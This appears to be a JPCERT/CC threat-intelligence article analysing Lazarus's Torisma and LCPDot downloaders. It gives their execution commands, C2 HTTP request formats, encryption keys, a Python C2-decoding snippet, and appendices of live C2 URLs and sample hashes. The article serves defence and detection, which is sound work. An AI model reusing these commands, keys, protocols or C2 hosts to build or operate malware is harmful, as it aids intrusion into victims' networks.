Operation Dream Job by Lazarus
Lazarus (also known as Hidden Cobra) is known to use various kinds of malware in its attack operations, and we have introduced some of them in our past articles. In this article, we present two more; Torisma and LCPDot.
Torisma overview
Torisma downloads and executes modules from external servers, and its infection spreads via malicious Word files [1]. Torisma samples that JPCERT/CC has analysed are DLL files and executed as an argument of rundll32.exe. Below is an example of a command argument for Torisma execution.
"C:\Windows\System32\rundll32.exe" C:\ProgramData\USOShared\usosqlite3.dat,sqlite3_create_functionex mssqlite3_server_management jp-JP
By giving a key to decode internal data (mssqlite3_server_management) to export function ("sqlite3_create_functionex" in this example), the malware performs suspicious functions . Torisma's configuration, communication protocol and modules are described in the following sections.
Torisma configuration
Torisma loads C2 servers and other information from a separate file, which is located in the following directory: (Some samples do not load configuration files.)
- %LOCALAPPDATA%.IdentityService\AccountStore.bak
The configuration file has a 12-byte signature (0x98 0x11 0x1A 0x45 0x90 0x78 0xBA 0xF9 0x4E 0xD6 0x8F 0xEE) at the beginning. File contents will be loaded upon execution only if the signature matches the above value. Figure 1 is a sample of the configuration.

The configuration file contains C2 server and other information. (See Appendix A for details.)
Torisma communication with C2 servers
Below is an example of a HTTP POST request that Torisma sends at the beginning of the communication.
POST /[PATH] HTTP/1.1 Content-Type: application/x-www-form-urlencoded Accept: */* Connection: Keep-Alive Content-Length: [Length] User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3) Host: [Server] Cache-Control: no-cache ACTION=VIEW&PAGE=[MAC Address]&CODE=[random numeric]&CACHE=[Base64 data]REQUEST=[random numeric]
[Base64 data] contains a C2 server URL, MAC address and other information. (Please see Appendix B for the details of the data format.) If the following input is received as a response to the HTTP POST request, Torisma sends the second request.
Your request has been accepted. ClientID: {f9102bc8a7d81ef01ba}
This is the second HTTP POST request.
POST /[PATH] HTTP/1.1 Content-Type: application/x-www-form-urlencoded Accept: */* Connection: Keep-Alive Content-Length: [Length] User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3) Host: [Server] Cache-Control: no-cache ACTION=PREVPAGE&CODE=C[random numeric]&RES=[random numeric]

As a response to this request, an encrypted and Base64-encoded module ("+" is replaced by a space ) is downloaded. Torisma uses VEST-32 algorithm [2] for encryption. In the samples confirmed by JPCERT/CC, the encryption key was identical, which was "ff7172d9c888b7a88a7d77372112d772" (as in Figure 2). This encryption algorithm is also used for encrypting C2 server information in the configuration.
Torisma modules
Torisma performs various functions by downloading and executing additional modules. They are provided in the executable code format as in Figure 3, not PE format.

JPCERT/CC has confirmed a couple of module functions actually used in attacks:
- Send information of infected hosts
- Execute specific files
LCPDot overview
LCPDot is also a downloader similar to Torisma. In some samples, the code was obfuscated by VMProtect. It is assumed that attacker used LCPDot for lateral movement on a victim's network infected with Torisma. Samples analysed by JPCERT/CC perform suspicious behaviour with the following options added upon execution:
- -p: RC4 encryption key
- -s: Base64-encoded C2 server information
Below is an example of an execution command with a specific option.
"C:\Windows\System32\cmd.exe" /c C:\ProgramData\Adobe\Adobe.bin -p 0x53A4C60B
The following sections describe LCPDot configuration and communication protocol.
LCPDot communication with C2 servers
Below is an example of a HTTP POST request that LCPDot sends at the beginning of the communication.
POST /[URL] HTTP/1.1 Accept: text/html Accept-Language: en-us Content-Type: application/x-www-form-urlencoded Cookie: SESSID=[Base64 data] User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko Host: [Host] Content-Length: [Size] Connection: Keep-Alive Cache-Control: no-cache Cookie=Enable&CookieV=[random numeric]&Cookie_Time=64

[Base64 data] contains the encoded value of “[ID]-101010”. ([ID] is a unique value for the entire communication. ) If the following input is received as a response to this request, LCPDot sends the second request.
Authentication Success
This is the second HTTP POST request.
GET /[URL] HTTP/1.1 Accept: text/html Accept-Language: en-us Content-Type: application/x-www-form-urlencoded Cookie: SESSID=[Base64 data] User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko Host: [Host] Content-Length: [Size] Connection: Keep-Alive Cache-Control: no-cache
[Base64 data] contains the encoded value of "[ID]-101011". As a response to this request, a RC4-encoded module is downloaded. The encryption key is the SHA1 hash value of the value specified either in the sample or in the option "-p" upon execution.
The function of the module is unknown as no module could be obtained during the analysis. It was at least confirmed that it includes functions to disguise the data as a GIF image (Figure 4).
LCPDot configuration
LCPDot contains its configuration in itself. (In some samples, the configuration needs to be specified with the option "-s" when executed.) C2 server information is encoded with XOR+Base64. Below is an example of Python script to decode the C2 server information.
decoed_base64_data = base64.b64decode(encode_data)
for i in decoed_base64_data:
print chr(((ord(i) ^ 0x25) - 0x7a))
LCPDot saves configuration data including C2 servers in a separate file. There are some patterns in the location of the file, such as:
- %TEMP%¥..¥Thumbnails.db
- %TEMP%¥..¥ntuser.log1

The configuration data is RC4-encrypted. The encryption key is the SHA1 hash value of the value specified either in the sample or in option “-p” upon execution. Figure 5 is an example of decoded configuration.
In closing
This article provided details of malware that Lazarus group uses during and after the intrusion. To date, this group has used various kinds of malware besides the two covered in this article. We will provide an update when we find new types of malware.
C2 servers connected to the samples described in this article are listed in Appendix C. Please make sure that none of your devices is communicating with them.
Shusei Tomonaga
(Translated by Yukako Uchida)
Reference
[1] McAfee: Operation North Star: Behind The Scenes
https://www.mcafee.com/blogs/other-blogs/mcafee-labs/operation-north-star-behind-the-scenes/
[2] ECRYPT: VEST
https://www.ecrypt.eu.org/stream/vest.html
Appendix A: Torisma configuration
| Offset | Description | Remarks |
| 0x000 | Signature | 0x98 0x11 0x1A 0x45 0x90 0x78 0xBA 0xF9 0x4E 0xD6 0x8F 0xEE |
| 0x00d | Time | |
| 0x011 | - | |
| 0x015 | Drive check time | |
| 0x01D | Sleep time | |
| 0x021 | C2 server * 6 | Size 0x202 (VEST-32 encrypted) |
| 0xC2D | C2 server size * 6 | Size 0x4 |
| 0xC45 | Disc drive flag | Whether to count the number of disc drives |
| 0xC49 | WTSActive flag | Whether to count the number of logon users |
| 0xC4D | ID |
Appendix B: Data sent by Torisma
| Offset | Length | Contents |
| 0x000 | 0x400 | URL |
| 0x400 | 0x18 | MAC address of infected host |
| 0x418 | 0xC | Random string |
| 0x424 | 8 | ID |
| 0x434 | 4 | Numeric value |
| 0x438 | 4 | "2" |
Appendix C: C2 servers
- https://www.commodore.com.tr/mobiquo/appExtt/notdefteri/writenote.php
- https://www.fabianiarte.com/newsletter/arte/view.asp
- https://www.scimpex.com/admin/assets/backup/requisition/requisition.php
- https://akramportal.org/public/voice/voice.php
- https://inovecommerce.com.br/public/pdf/view.php
- https://www.index-consulting.jp:443/eng/news/index.php
- http://kenpa.org/yokohama/main.php
- https://vega.mh-tec.jp:443/.well-known/index.php
- http://www.hirokawaunso.co.jp/wordpress/wp-includes/ID3/module.audio.mp4.php
- https://ja-fc.or.jp/shop/shopping.php
- https://www.leemble.com/5mai-lyon/public/webconf.php
- https://www.tronslog.com/public/appstore.php
- https://mail.clicktocareers.com/dev_clicktocareers/public/mailview.php
Appendix D: Malware hash value
Torisma
- 9ae9ed06a69baa24e3a539d9ce32c437a6bdc136ce4367b1cb603e728f4279d5
- f77a9875dbf1a1807082117d69bdbdd14eaa112996962f613de4204db34faba7
- 7762ba7ae989d47446da21cd04fd6fb92484dd07d078c7385ded459dedc726f9
LCPDot
- 0c69fd9be0cc9fadacff2c0bacf59dab6d935b02b5b8d2c9cb049e9545bb55ce
- a9334efa9f40a36e7dde7ef1fe3018b2410cd9de80d98cf4e3bb5dd7c78f7fde
- ba57f8fcb28b7d1085e2e5e24bf2a463f0fa4bbbeb3f634e5a122d0b8dbb53cc

